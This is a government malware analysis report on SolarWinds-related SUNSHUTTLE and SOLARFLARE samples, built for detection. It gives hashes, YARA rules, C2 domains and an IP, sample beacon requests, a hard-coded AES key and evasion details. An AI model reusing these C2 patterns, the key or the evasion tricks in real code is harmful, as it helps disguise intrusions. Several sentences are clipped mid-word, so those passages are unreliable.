

# MAR-10327841-1.v1 – SUNSHUTTLE

 [us-cert.cisa.gov/ncas/analysis-reports/ar21-105a](https://us-cert.cisa.gov/ncas/analysis-reports/ar21-105a)

## Notification

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## Summary

### Description

This Malware Analysis Report (MAR) is the result of analytic efforts between the Cybersecurity and Infrastructure Security Agency (CISA) and the Force (CNMF) of U.S. Cyber Command. This report provides detailed analysis of several malicious samples and artifacts associated with the sup SolarWinds Orion network management software, attributed by the U.S. Government to the Russian SVR Foreign Intelligence Service (APT 29, C CISA and CNMF are distributing this MAR to enable network defense and reduced exposure to malicious activity. This MAR includes suggested r recommended mitigation techniques.

This report analyzes eighteen (18) files categorized by their associative behavior and structured configurations.

Seven (7) of the analyzed files are executables that attempt to connect to hard-coded command and control (C2) servers using Hypertext Transfe (HTTPS) on port 443 and await a response upon execution.

- Three (3) executables written in Golang (Go) and packed using the Ultimate Packer for Executables (UPX) were identified by the security com SOLARFLARE malware. One (1) of which was unpacked and included in this report.
- Four (4) executables written in Go were identified by FireEye as SUNSHUTTLE. Two (2) of which were unpacked and included in this report.

One (1) file is a text file that appears to be a configuration file for a SUNSHUTTLE sample.

Six (6) files are Visual Basic Script (VBScript) files designed to add the Windows registry keys to store and execute an obfuscated VBScript to do malicious payload from its C2 server. The VBScripts were identified as MISPRINT/SIBOT.

One (1) file was identified as a China Chopper webshell server-side component. The webshell was observed on a network with an active SUNSH would provide the actor with an alternative method of accessing the network if the SUNSHUTTLE infection was remediated.

For more information on SolarWinds-related activity visit: <https://us-cert.cisa.gov/remediating-apt-compromised-networks>.

For a downloadable copy of IOCs, see: [MAR-10327841-1.v1.stix](#)

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### Submitted Files (14)

0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9 (finder.exe)  
0d770e0d6ee77ed9d53500688831040b83b53b9de82afa586f20bb1894ee7116 (owafont.aspx)  
4e8f24fb50a08c12636f3d50c94772f355d5229e58110cccb3b4835cb2371aec (bootcats.exe)  
6b01eeef147d9e0cd6445f90e55e467b930df2de5d74e3d2f7610e80f2c5a2cd (f3.exe)  
7e05ff08e32a64da75ec48b5e738181afb3e24a9f1da7f5514c5a11bb067cbfb ( rundll32registry\_createremote...)  
88cd1bc85e6a57fa254ede18f96566b33cee999c538902aefc5b819d71163d07 (prnmngrz.vbs)  
94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45 (Lexicon.exeUnPacked)  
acc74c920d19ea0a5e6007f929ef30b079eb2836b5b28e5ffcc20e68fa707e66 (rundll32registry\_schtaskdaily...)  
b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8 (Lexicon.exe)  
cb80a074e5fde8d297c2c74a0377e612b4030cc756baf4fff3cc2452ebc04a9c (prmdrvn.vbs)  
e9ddf486e5aeac02fc279659b72a1bec97103f413e089d8fab30175f4c5b15 (rundll32file\_schtaskdaily.vbs)  
ec5f07c169267dec875fdd135c1d97186b494a6f1214fb6b40036fd4ce725def (SchCachedSvc.exe)  
f28491b367375f01fb9337ffc137225f4f232df4e074775dd2cc7e667394651c (WindowsDSVC.exe)  
f2a8bdf135caca0d7359a7163a4343701a5bdfbc8007e71424649e45901ab7e2 (f2.exe)

### Additional Files (4)

a9037af30ff270901e9d5c2ee5ba41d547bc19c880f5cb27f50428f9715d318f (Final\_vbscript.vbs)  
bc7a3b3cfae59f1bfbde57154cb1e7deebdcdf6277ac446919df07e3b8a6e4df (runlog.dat.tmp)  
d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d (finder.exe\_Unpacked)  
fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836 (WindowsDSVC.exe\_Unpacked)

Domains (5)  
eyetechltd.com  
megatoolkit.com  
nikeoutletinc.org  
reyweb.com  
sense4baby.fr

IPs (1)  
185.225.69.69

## Findings

**0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9**

Tags  
trojan

Details

<b>Name</b>	finder.exe
<b>Size</b>	1940480 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	1d97d76afefaa09556683c2fcd875baa
<b>SHA1</b>	90651ee3dde5fe80ec52f13c487715bb5f04f6b6
<b>SHA256</b>	0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9
<b>SHA512</b>	effca75ac9103f23006efa7fbb8e3fea2a1f426f63d0153bbce286c0262d5a470e206beb0fb6a67ec963fdddb556790bcd0432a96aa8b7ce
<b>ssdeep</b>	49152:o7fPmMDeINw0jQRtsBbsj3lpWrmxkpe14yn8:UWrQRtMpge2yn
<b>Entropy</b>	7.873884

Antivirus

<b>BitDefender</b>	Gen:Variant.Bulz.284134
<b>Emsisoft</b>	Gen:Variant.Bulz.284134 (B)
<b>Ikarus</b>	Trojan.Win64.Rozena
<b>Lavasoft</b>	Gen:Variant.Bulz.284134
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldFinder.A!dha

YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata

<b>Compile Date</b>	1969-12-31 19:00:00-05:00
<b>Import Hash</b>	e58ab46f2a279ded0846d81bf0fa21f7

PE Sections

MD5	Name	Raw Size	Entropy
5c227744852a6ceb12cdb8d238e6d89a	header	512	2.467962
d41d8cd98f00b204e9800998ecf8427e	UPX0	0	0.000000
9f091240d6d7fcdcffa6dae025085ffd	UPX1	1939456	7.874501
50620caa4cae52ec3a75710e0140e092	UPX2	512	1.661240

## Relationships

0affab34d9... Contains d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d

## Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SOLARFLARE/GoldFinder malware. The executable is executed, the application will unpack and execute (d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d) in memory.

## d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d

### Tags

trojan

### Details

<b>Name</b>	finder.exe_Unpacked
<b>Size</b>	4947968 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	86e0f3071c3b3feecf36ea13891633fb
<b>SHA1</b>	9f9f3b73e586e376fd81c6bdb75476fc3d37789c
<b>SHA256</b>	d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d
<b>SHA512</b>	a3cb2771a7fe2419621865230cecf4105e5323e9e99edc7f863b7dea9db0646647b2a83c9e5b99ef0c92a58d890c1fc18069d24f3d3704
<b>ssdeep</b>	49152:F3oUWn0hg/SINpppOgFq/ANwhtB7ZUG2SMS9AOE1w5ZRXR5/ITpJ6JwBS5g+A:qpx6bcVywhB1Tx57X+A
<b>Entropy</b>	5.958753

### Antivirus

<b>Ahnlab</b>	Trojan/Win64.Cobalt
<b>BitDefender</b>	Gen:Variant.Bulz.284134
<b>Emsisoft</b>	Gen:Variant.Bulz.284134 (B)
<b>Ikarus</b>	Trojan.Crypter
<b>Lavasoft</b>	Gen:Variant.Bulz.284134
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldFinder.Aldha

### YARA Rules

```
rule CISA_3P_10327841_01 : SOLARFLARE trojan
{
  meta:
    Author = "CISA Trusted Third Party"
    Incident = "10327841.r1.v1"
    Date = "2021-03-04"
    Actor = "n/a"
    Category = "Trojan"
    Family = "SOLARFLARE"
    Description = "Detects strings in Finder_exe samples"
    MD5_1 = "86e0f3071c3b3feecf36ea13891633fb"
    SHA256_1 = "d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d"
  strings:
    $Go_Lang = "Go build ID:"
    $main_func = "main.main"
    $main_encrypt = "main.func1"
    $StatusCode = "StatusCode:"
    $Headers = "Headers:"
    $Data = "Data:"
    $Target = "Target:"
  condition:
    (uint16(0) == 0x5A4D) and all of them
}
```

### ssdeep Matches

No matches found.

### PE Metadata

**Compile Date** 1969-12-31 19:00:00-05:00

**Import Hash** 91802a615b3a5c4bcc05bc5f66a5b219

PE Sections

MD5	Name	Raw Size	Entropy
c986ba8e4a156864e2afff2732285838	header	1536	1.243612
4a26b87fa44a548f2d6d6a3d2cf09fb2	.text	2284544	5.911172
46e1b5a3734e729d9bdce0a14120c910	.rdata	2400768	5.329403
952ce42dcbf61c3fac54c2c958e0c551	.data	259072	5.567652
52887da2b4d17327b2d67732484c11c2	.idata	1536	2.877795
07b5472d347d42780469fb2654b7fc54	.symtab	512	0.020393

Relationships

d8009ad960...	Connected_To	185.225.69.69
d8009ad960...	Contained_Within	0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9

Description


The file is an 64-bit Windows executable file. This file is the UPX unpacked sample from the UPX packed sample "finder.exe" (0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9). The application is written in the Golang (Go) open-source language designed to detect servers and network redirectors such as network security devices between the compromised systems and the C2 server. When connect to its C2 server using HTTPS on port 443. Once connection is established, it will log all of the HTTP request and response information from plaintext into "%current directory%\loglog.txt" (Figure 1)

The malware uses the following hard-coded labels to store the request and response information in the log file:

- Target: The C2 URI
- StatusCode: HTTP response/status code
- Headers: HTTP response headers and the values
- Data: Data from the HTTP response received from the C2

Displayed below are sample HTTP request sent:

```
--Begin sample request--  
GET / HTTP/1.1  
Host: 185.225.69.69  
User-Agent: Go-http-client/1.1  
Accept-Encoding: gzip  
--End sample request--  
Screenshots
```



**Figure 1** - Screenshot of the log file.

**185.225.69.69**

Tags

command-and-control

URLs

hxxps[:]//185.225.69.69/live

Ports

443 TCP

HTTP Sessions

- GET / HTTP/1.1  
Host: 185.225.69.69  
User-Agent: Go-http-client/1.1  
Accept-Encoding: gzip

- GET /live/ HTTP/1.1  
Host: 185.225.69.69  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0  
Connection: Keep-Alive  
Cookie: wDacJ87epY=8aebf98f920a2a198c00d87c246572b9; hBZ38QSGIR7UgOKT=NZQWAvMR6VGKA; 0aUvm7fgB4UB5=IhFr8BnqYbP8ZZg1Zi8VPQWKQTXdRG8q; CLAshIHL1M=114  
Referer: www[.]google.com  
Accept-Encoding: gzip

Whois

```
inetnum: 185.225.68.0 - 185.225.71.255
netname: HU-XET-20171012
country: HU
org: ORG-XK7-RIPE
admin-c: XL650-RIPE
tech-c: XL650-RIPE
status: ALLOCATED PA
mnt-by: RIPE-NCC-HM-MNT
mnt-by: hu-xet-1-mnt
created: 2017-10-12T13:51:43Z
last-modified: 2017-10-12T13:51:43Z
source: RIPE
```

```
organisation: ORG-XK7-RIPE
org-name: XET Kft.
country: HU
org-type: LIR
address: Fraknó u. 8/B 1/4
address: 1115
address: Budapest
address: HUNGARY
e-mail: info@xethost.com
admin-c: XL650-RIPE
tech-c: XL650-RIPE
abuse-c: AR43371-RIPE
mnt-ref: hu-xet-1-mnt
mnt-by: RIPE-NCC-HM-MNT
mnt-by: hu-xet-1-mnt
created: 2017-10-10T14:51:34Z
last-modified: 2020-12-16T12:18:59Z
source: RIPE
phone: +36702451572
```

```
org: ORG-XK7-RIPE
address: Fraknó u. 8/B 1/4
address: 1115
address: Budapest
address: HUNGARY
phone: +36309374590
nic-hdl: XL650-RIPE
mnt-by: hu-xet-1-mnt
created: 2017-10-10T14:51:33Z
last-modified: 2019-10-09T11:32:49Z
source: RIPE
e-mail: support@xethost.com
```

% Information related to '185.225.68.0/22AS30836'

```
route: 185.225.68.0/22
descr: Originated to Xethost by 23Net
origin: AS30836
mnt-by: hu-xet-1-mnt
mnt-by: NET23-MNT
created: 2017-10-17T13:35:44Z
last-modified: 2017-10-17T13:35:44Z
source: RIPE
Relationships
```

---

185.225.69.69 Connected\_From d8009ad96082a31d074e85dae3761b51a78f99e2cc8179ba305955c2a645b94d

---

185.225.69.69 Connected\_From fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836

Description

Finder.exe (0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9) and WindowsDSVC.exe (f28491b367375f01fb9337ffc137225f4f232df4e074775dd2cc7e667394651c) attempt to connect to this IP address.

**f2a8bdf135caca0d7359a7163a4343701a5bdfbc8007e71424649e45901ab7e2**

Tags

trojan

Details

<b>Name</b>	f2.exe
<b>Size</b>	1940480 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	f67f71503026181c8499b5709b2b51c4
<b>SHA1</b>	e93278e0e1af7c2f75fe50318fdb7abe2cec0d
<b>SHA256</b>	f2a8bdf135caca0d7359a7163a4343701a5bdfbc8007e71424649e45901ab7e2
<b>SHA512</b>	dc2b788118c5733df1f9addad0d1634eb4d150521a042f0a09726a73cbf3b7682f5ce7a603ffc41871f54fe03c646529559df795586eb6a6a
<b>ssdeep</b>	49152:+nHB0TLO0y0UvN+4EK4KnQ4Ub9r0/pVXoUz7NPA6Cl:0HEO0qz4KnQJbV+h7NP+
<b>Entropy</b>	7.874162

Antivirus

<b>BitDefender</b>	Gen:Variant.Bulz.284134
<b>Emsisoft</b>	Gen:Variant.Bulz.284134 (B)
<b>Ikarus</b>	Trojan.Win64.Rozena
<b>Lavasoft</b>	Gen:Variant.Bulz.284134
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldFinder.Aldha

YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata

<b>Compile Date</b>	1969-12-31 19:00:00-05:00
<b>Import Hash</b>	e58ab46f2a279ded0846d81bf0fa21f7

PE Sections

MD5	Name	Raw Size	Entropy
657af7f5c4c96b7699b37a285b3bb95d	header	512	2.462581
d41d8cd98f00b204e9800998ecf8427e	UPX0	0	0.000000
af51298804473081a36388c4452f0717	UPX1	1939456	7.874774
50620caa4cae52ec3a75710e0140e092	UPX2	512	1.661240

Relationships

f2a8bdf135... Connected\_To nikeoutletinc.org

Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SOLARFLARE/GoldFinder malware. F2.exe is a variant SOLARFLARE/GoldFinder, a stage 2 environmental analysis tool that was used in tandem with SUNSHUTTLE/GoldMax. F2.exe checks the netw machine in order to identify the host as a future platform for SUNSHUTTLE/GoldMax. F2.exe is nearly identical to the "finder.exe" sample (0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9), differing only by the domain it communicates.

Upon execution, it reaches out to the hard-coded domain nikeoutletinc.org over port 443 while also creating a file in its running directory called "lo 200 OK from the specified domain, the details of the response are appended to the "loglog.txt" file and the executable exits. This connection is us encryption. After running, f2.exe closes and does not have persistence to run itself. This tool is meant to generate innocent-looking traffic to prod posture and determine whether the infected host is able to reach out to the internet. Next, another version of "finder" would be used to determine domain. In the compromise associated with this f2.exe sample, a nearly identical file named f3.exe performed the role of reaching out to the C2 d need administrator privileges to run.

After unpacking the sample, displayed below are strings of interest:

--Begin strings of interest--

hxxps[:]//nikeoutletinc.org/id (%v) <= evictCount (%v)initSpan: unaligned lengthinvalid port %q after hostinvalid request descriptormalformed HTTP chunked encodingname not unique on networknet/http: request canceledno CSI structure available

Go build ID: "XoNtlAkjvYqniOio6xGI/0Dlub\_zdwXYX9I94QTxf/mSa3AXim2woQ8ym8GoD-/H3vqJlgkBWLIKW0U7Eq"

--End strings of interest--

Displayed below are loglog.txt contents after running f2.exe in a lab environment to mimic network traffic:

```
2021/03/17 10:36:35 Target: hxxps[:]//nikeoutletinc.org/
2021/03/17 10:36:35 StatusCode: 200
2021/03/17 10:36:35 Headers: map[Content-Length:[258] Content-Type:[text/html] Date:[Wed, 17 Mar 2021 14:36:35 GMT] Server:[INetSim HTTP]
2021/03/17 10:36:35 Data:
2021/03/17 10:36:35 <html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
</html>
```

If no network connection exists the file will contain:

```
2021/03/17 10:38:46 Get "hxxps[:]//nikeoutletinc.org/": dial tcp 192.168.1.1:443: connectex: No connection could be made because the target machine
nikeoutletinc.org
```

Tags

command-and-control

Whois

```
Domain Name: NIKEOUTLETINC.ORG
Registry Domain ID: D402200000007305706-LROR
Registrar WHOIS Server: whois.namesilo.com
Registrar URL: www.namesilo.com
Updated Date: 2020-07-28T09:05:28Z
Creation Date: 2018-08-22T18:44:46Z
Registry Expiry Date: 2021-08-22T18:44:46Z
Registrar Registration Expiration Date:
Registrar: Namesilo, LLC
Registrar IANA ID: 1479
Registrar Abuse Contact Email: abuse@namesilo.com
Registrar Abuse Contact Phone: +1.4805240066
Reseller:
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Registrant Organization: See PrivacyGuardian.org
Registrant State/Province: AZ
Registrant Country: US
Name Server: NS35.HOSTERBOX.COM
Name Server: NS36.HOSTERBOX.COM
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form https://www.icann.org/wicf/)
```

Relationships

```
nikeoutletinc.org Connected_From ec5f07c169267dec875fdd135c1d97186b494a6f1214fb6b40036fd4ce725def
-----
nikeoutletinc.org Connected_From f2a8bdf135caca0d7359a7163a4343701a5bdfbc8007e71424649e45901ab7e2
```

Description

f2.exe (f2a8bdf135caca0d7359a7163a4343701a5bdfbc8007e71424649e45901ab7e2) and SchCachedSvc.exe (ec5f07c169267dec875fdd135c1d97186b494a6f1214fb6b40036fd4ce725def) attempt to connect to this domain.

**6b01eeef147d9e0cd6445f90e55e467b930df2de5d74e3d2f7610e80f2c5a2cd**

Tags

trojan

Details

<b>Name</b>	f3.exe
<b>Size</b>	1939968 bytes

<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	f50e89488b82622b4dd1a35a599a56ec
<b>SHA1</b>	90b76eb47c0a6a7ccb2017b55cee6df88b55b6bb
<b>SHA256</b>	6b01eeef147d9e0cd6445f90e55e467b930df2de5d74e3d2f7610e80f2c5a2cd
<b>SHA512</b>	b71b488fac96298ad02158854a5227d60d5f5fa1651be1017b6b0f67289e4935bd83544d6cc7df6d6ab54b4fcf5741556d7b75f5d80a0c
<b>ssdeep</b>	49152:BuGmlb/p27ls7+X1PgDd/oGKt4A2sPNrEUxw5acD:Klhb27A+Byd/lQs9Eu
<b>Entropy</b>	7.873962

#### Antivirus

<b>BitDefender</b>	Gen:Variant.Bulz.284134
<b>Emsisoft</b>	Gen:Variant.Bulz.284134 (B)
<b>Ikarus</b>	Trojan.Win64.Rozena
<b>Lavasoft</b>	Gen:Variant.Bulz.284134
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldFinder.A!dha

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### PE Metadata

<b>Compile Date</b>	1969-12-31 19:00:00-05:00
<b>Import Hash</b>	e58ab46f2a279ded0846d81bf0fa21f7

#### PE Sections

MD5	Name	Raw Size	Entropy
4743b4f0244c6163eb4fa96688360cea	header	512	2.464055
d41d8cd98f00b204e9800998ecf8427e	UPX0	0	0.000000
11eafb34f3e1d220182ee43ca3d5c3ca	UPX1	1938944	7.874568
50620caa4cae52ec3a75710e0140e092	UPX2	512	1.661240

#### Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SOLARFLARE/GoldFinder malware. F3.exe is a variant SOLARFLARE/GoldFinder a stage 2 environmental analysis tool that was used in tandem with SUNSHUTTLE/GoldMax. F3.exe checks the netw machine in order to identify the host as a future platform for SUNSHUTTLE/GoldMax. F3.exe is nearly identical to the "finder.exe" sample (0affab34d950321e3031864ec2b6c00e4edafb54f4b327717cb5b042c38a33c9), differing only by the domain it communicates. Upon execution, it i coded domain google.com over port 443 while also creating a file in its running directory called "loglog.txt." As it receives a 200 OK from the spec the response are appended to the "loglog.txt" file and the executable exits. This tool is meant to generate innocent-looking traffic to prod the netw determine whether the infected host is able to reach the internet. Next, another version of "finder" would be used to determine connectivity to the i compromise associated with this f3.exe sample, a nearly identical file named f2.exe performed the role of communicating to the C2 domain.

**f28491b367375f01fb9337ffc137225f4f232df4e074775dd2cc7e667394651c**

#### Tags

trojan

#### Details

<b>Name</b>	WindowsDSVC.exe
<b>Size</b>	2037248 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	e930633b2d99da097ef2dff6734afab
<b>SHA1</b>	1199a3bd32d9561b2827ed14a2e7d9093936d12f

---

**SHA256** f28491b367375f01fb9337ffc137225f4f232df4e074775dd2cc7e667394651c

---

**SHA512** 33203c83637d6e97481b4c8977892acaabade1543f5132f247f356bc7a623c481ae76eab2f8282e7b99a4c6417c9c5c422dfba85d3390

---

**ssdeep** 49152:bqjCBg/1/zelmQLgGZRx9g4wwA3NnbgSPMfdLqEUI:bOCeFzelhL/TxEwwR0sk1Lqp

---

**Entropy** 7.875073

---

Antivirus

<b>BitDefender</b>	Gen:Variant.Bulz.370300
<b>ESET</b>	a variant of WinGo/Agent.AE trojan
<b>Emsisoft</b>	Gen:Variant.Bulz.370300 (B)
<b>Ikarus</b>	Trojan.Win64.Rozena
<b>Lavasoft</b>	Gen:Variant.Bulz.370300
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldMax.AIdha
<b>Sophos</b>	Mal/GoldMax-A

YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata

---

**Compile Date** 1969-12-31 19:00:00-05:00

---

**Import Hash** e58ab46f2a279ded0846d81bf0fa21f7

---

PE Sections

MD5	Name	Raw Size	Entropy
b1ebe7f6d9f68ec788abf985f80220c9	header	512	2.484697
d41d8cd98f00b204e9800998ecf8427e	UPX0	0	0.000000
5fe74989ec393ccced259222602d437c	UPX1	2036224	7.875650
8b4f623319b09fd4b7d5fcdc5179f6ee	UPX2	512	1.763456

Relationships

f28491b367... Contains fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836

Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SUNSHUTTLE/Goldmax malware. The executable is UI executed, the application will unpack and execute (fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836) in memory.

**fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836**

Tags

backdoortrojan

Details

---

**Name** WindowsDSVC.exe\_Unpacked

---

**Size** 5180928 bytes

---

**Type** PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows

---

**MD5** 4de28110bfb88fdcdf4a0133e118d998

---

**SHA1** 84ae7c2fee1c36822c8b3e54aef31e82d86613c1

---

**SHA256** fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836

---

---

**SHA512** 2202852702404e60aeb642cda3ecfe0136a39bac04d86a746c987fcbcd14be3b763961b67a19a013e23e66c8f0c0c03050933e2e27ee

---

**ssdeep** 49152:14iyaNa/K/kLYvIGbdc55w/g0EuV+IU/VNW5HzuFNRQNAQQik2NXST9yXMw+37KI:nogIYY4bdaVE+IUNNW5iCvXno+A

---

**Entropy** 5.962488

Antivirus

<b>Ahnlab</b>	Trojan/Win64.Cobalt
<b>BitDefender</b>	Gen:Variant.Bulz.370300
<b>ClamAV</b>	Win.Malware.SUNSHUTTLE-9838970-0
<b>ESET</b>	a variant of WinGo/Agent.AE trojan
<b>Emsisoft</b>	Gen:Variant.Bulz.370300 (B)
<b>Ikarus</b>	Trojan.Crypter
<b>Lavasoft</b>	Gen:Variant.Bulz.370300
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldMax.A!dha
<b>Sophos</b>	Mal/GoldMax-A
<b>Systweak</b>	trojan-backdoor.sunshuttle-r

YARA Rules

- rule CISA\_3P\_10327841\_02 : SOLARFLARE trojan  
{  
  meta:  
    Author = "CISA Trusted Third Party"  
    Incident = "10327841.r1.v1"  
    Date = "2021-03-04"  
    Actor = "n/a"  
    Category = "Trojan"  
    Family = "SOLARFLARE"  
    Description = "Detects strings in WindowsDSVC\_exe samples"  
    MD5\_1 = "4de28110bfb88fdcf4a0133e118d998"  
    SHA256\_1 = "fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836"  
  strings:  
    \$Go\_Lang = "Go build ID:"  
    \$main\_func = "main.main"  
    \$main\_encrypt = "main.encrypt"  
    \$main\_MD5 = "main.GetMD5Hash"  
    \$main\_beacon = "main.beaconing"  
    \$main\_command = "main.resolve\_command"  
    \$main\_key1 = "main.request\_session\_key"  
    \$main\_key2 = "main.retrieve\_session\_key"  
    \$main\_clean = "main.clean\_file"  
    \$main\_wget = "main.wget\_file"  
  condition:  
    (uint16(0) == 0x5A4D) and all of them  
}

- rule FireEye\_21\_00004531\_01 : SUNSHUTTLE backdoor
 

```

{
  meta:
    Author = "FireEye"
    Date = "2021-03-04"
    Last_Modified = "20210305_1704"
    Actor = "UNC2452"
    Category = "Backdoor"
    Family = "SUNSHUTTLE"
    Description = "This rule detects strings found in SUNSHUTTLE"
    MD5_1 = "9466c865f7498a35e4e1a8f48ef1dff"
    SHA256_1 = "b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8"
  strings:
    $s1 = "main.request_session_key"
    $s2 = "main.define_internal_settings"
    $s3 = "main.send_file_part"
    $s4 = "main.clean_file"
    $s5 = "main.send_command_result"
    $s6 = "main.retrieve_session_key"
    $s7 = "main.save_internal_settings"
    $s8 = "main.resolve_command"
    $s9 = "main.write_file"
    $s10 = "main.beaconing"
    $s11 = "main.wget_file"
    $s12 = "main.fileExists"
    $s13 = "main.removeBase64Padding"
    $s14 = "main.addBase64Padding"
    $s15 = "main.delete_empty"
    $s16 = "main.GetMD5Hash"
  condition:
    filesize<10MB and uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and (5 of them)
}

```
- rule FireEye\_21\_00004531\_02 : SUNSHUTTLE backdoor
 

```

{
  meta:
    Author = "FireEye"
    Date = "2021-03-04"
    Last_Modified = "20210305_1704"
    Actor = "UNC2452"
    Category = "Backdoor"
    Family = "SUNSHUTTLE"
    Description = "This rule detects strings found in SUNSHUTTLE"
    MD5_1 = "9466c865f7498a35e4e1a8f48ef1dff"
    SHA256_1 = "b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8"
  strings:
    $s1 = "LS0tLS1CRUdJTIhQWkiWQVRFIEtFWS0tLS0tCk"
    $s2 = "LS0tLS1FTkQgUFJJVkJFURSBLRVktLS0tLQ"
    $s3 = "Go build ID: \"\"
  condition:
    filesize<10MB and uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and all of them
}

```

ssdeep Matches

No matches found.

PE Metadata

**Compile Date** 1969-12-31 19:00:00-05:00

**Import Hash** 91802a615b3a5c4bcc05bc5f66a5b219

PE Sections

MD5	Name	Raw Size	Entropy
d9e458c1580f06a7f3f2929f5400a209	header	1536	1.227428
97e1f8721f9fae6297bdcceb13887e95	.text	2404352	5.902419
ead2f864cd6d16d33f7282151865be45	.rdata	2512384	5.344095
b51b1bb5decadc56e32f8288fc400c68	.data	260608	5.551173
ace875ec125258b2042837d2a2443781	.idata	1536	2.877753
07b5472d347d42780469fb2654b7fc54	.symtab	512	0.020393

## Relationships

fa1959dd38...	Contained_Within	f28491b367375f01fb9337ffc137225f4f232df4e074775dd2cc7e667394651c
fa1959dd38...	Connected_To	185.225.69.69

## Description

The file is an 64-bit Windows executable file. This file is the UPX unpacked sample from the UPX packed sample "WindowsDSVC.exe" (f28491b367375f01fb9337ffc137225f4f232df4e074775dd2cc7e667394651c). The application is written in the Golang (Go) open-source language malware terminates its code execution if the victim's system MAC address is equal to a hard-coded Hyper-V sandbox default MAC address value not, the malware will proceed to check if the file "%current directory%\runlog.dat.tmp" is installed on the compromised system. If the file is not installed, the malware will encrypt configuration data using the Advanced Encryption Standard (AES)-256 encryption algorithm with the hard-coded key: "u66vk8e1xe0qpvs"; encrypted data is Base64 encoded using the custom Base64 alphabet ("=" replaced with null) before being stored into "runlog.dat.tmp" in the current directory.

Displayed below is the format of the configuration before being encrypted and encoded:

--Begin configuration data--

Format: MD5 hash of the current time|5-15|0|0|base64 encoded user-agent string

Sample observed: 8aebf98f920a2a198c00d87c246572b9|5-

15|0|0|TW96aWxsYS81LjAgKFdpbmRvd3MgTIQgMTAuMDsgV2luNjQ7IHg2NDsgcnY6NzUuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC83NjE=

--End configuration data--

The configuration contains: MD5 hash of the current time | the number range used by its pseudorandom number generator (PRNG) | enable and disable network traffic feature | activation date| Base64 encoded user-agent string used for the requests| padding bytes.

It will attempt to send a HTTP GET request to its C2 server for a session key. The GET request contains a custom cookie (unique identifier value for authentication, hard-coded User-Agent string and pseudo-randomly selected HTTP referer value from a list of websites below for masking C2 traffic).

--Begin randomized HTTP referer--

www[.]google.com

www[.]bing.com

www[.]facebook.com

www[.]mail.com

--End randomized HTTP referer--

It contains the following hard-coded legitimate and C2 Uniform Resource Identifier (URI):

--Begin C2 URIs--

https://185.225.69.69/live

https://185.225.69.69/icon.ico

https://185.225.69.69/icon.png

https://185.225.69.69/script.js

https://185.225.69.69/style.css

https://185.225.69.69/css/bootstrap.css

https://185.225.69.69/scripts/jquery.js

https://185.225.69.69/scripts/bootstrap.js

https://185.225.69.69/css/style.css

--End C2 URIs--

--Begin legitimate URIs--

https://www.gstatic.com/images/

https://ssl.gstatic.com/ui/v3/icons

https://fonts.gstatic.com/s/font.woff2

https://cdn.google.com/index

https://code.jquery.com/

https://cdn.mxpnl.com/

--End legitimate URIs--

Displayed below is a sample GET request for a session key:

--Begin sample request --

GET /live/ HTTP/1.1

Host: 185.225.69.69

